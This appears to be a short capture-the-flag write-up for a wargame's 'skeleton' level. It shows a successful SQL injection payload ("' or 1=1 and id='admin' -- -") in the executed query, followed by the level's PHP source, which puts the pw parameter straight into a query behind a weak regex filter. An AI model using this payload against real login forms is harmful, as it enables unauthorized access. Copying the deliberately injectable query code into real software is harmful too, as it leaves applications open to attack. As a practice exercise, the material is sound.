 query : select id from prob_skeleton where id='guest' and pw='' or 1=1 and id='admin' -- -' and 1=0
SKELETON Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>